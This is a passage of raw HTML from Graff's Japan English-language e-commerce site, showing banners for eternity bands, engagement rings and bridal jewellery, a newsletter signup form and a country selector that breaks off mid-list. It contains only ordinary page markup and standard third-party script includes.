    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-779541e3a4b3ac13beefee2fb9">
                    
                        









    <style>
        .picture-779541e3a4b3ac13beefee2fb9 .b-picture__el {
            position: relative;
        }

        .picture-779541e3a4b3ac13beefee2fb9 .b-picture__el img {
            position: absolute;
        }

        .picture-779541e3a4b3ac13beefee2fb9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-779541e3a4b3ac13beefee2fb9 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-779541e3a4b3ac13beefee2fb9 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll b-viewport-scroll--no-slide picture-779541e3a4b3ac13beefee2fb9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwabc8da01/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/eternity_banner_left_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5b9b2346/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/eternity_banner_left_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5b9b2346/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/eternity_banner_left_mobile.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--grid h-pt--48__d l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
        
        
        "
        
        
    >
        <div class="b-section__titles b-viewport-scroll ">
            
                <div  class="b-section__title  ">The House of Graff</div>
            
            
                <div  class="b-section__subtitle h-text--h3 ">Featured</div>
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-5b4da2b9d37c05dfac1e544e4f">
                    
                        









    <style>
        .picture-5b4da2b9d37c05dfac1e544e4f .b-picture__el {
            position: relative;
        }

        .picture-5b4da2b9d37c05dfac1e544e4f .b-picture__el img {
            position: absolute;
        }

        .picture-5b4da2b9d37c05dfac1e544e4f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 66.3281%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5b4da2b9d37c05dfac1e544e4f .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5b4da2b9d37c05dfac1e544e4f .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-5b4da2b9d37c05dfac1e544e4f"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44a76e02/Bridal%20&amp;%20Engagement%202024/Refresh/The%20Graff%20Difference/engagement_bridal_footer_1280x849px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44a76e02/Bridal%20&amp;%20Engagement%202024/Refresh/The%20Graff%20Difference/engagement_bridal_footer_1280x849px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44a76e02/Bridal%20&amp;%20Engagement%202024/Refresh/The%20Graff%20Difference/engagement_bridal_footer_1280x849px.jpg"
            alt="Female and male model embrace, female model wears Graff Promise pear shape engagement ring and Graff bridal jewellery"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">Engagement & Bridal</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">Every Graff engagement ring is an exceptional treasure, meticulously designed and crafted to showcase a diamond’s unique personality.</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-en/engagement-bridal.html"><button type="button"><span class="b-btn--type-1">DISCOVER</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-cca1593aef7f48ed395b8c5913">
                    
                        









    <style>
        .picture-cca1593aef7f48ed395b8c5913 .b-picture__el {
            position: relative;
        }

        .picture-cca1593aef7f48ed395b8c5913 .b-picture__el img {
            position: absolute;
        }

        .picture-cca1593aef7f48ed395b8c5913 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 66.3281%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-cca1593aef7f48ed395b8c5913 .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-cca1593aef7f48ed395b8c5913 .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-cca1593aef7f48ed395b8c5913"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw906a0131/Bridal%20&amp;%20Engagement%202024/Refresh/Engagement%20Rings/Footer_component_ENGRNG_2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw906a0131/Bridal%20&amp;%20Engagement%202024/Refresh/Engagement%20Rings/Footer_component_ENGRNG_2.jpg"
            alt="Three Graff Diamond Engagement Rings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/wedding/bridal-jewellery/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">Bridal Jewellery</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">Modern and romantic, graceful and feminine, our wedding jewellery for brides is the perfect finishing touch to your special day and a precious keepsake to be worn for years to come.</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-en/engagement-bridal/wedding/bridal-jewellery/"><button type="button"><span class="b-btn--type-1">SHOP NOW</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/bridal-jewellery/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_170_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
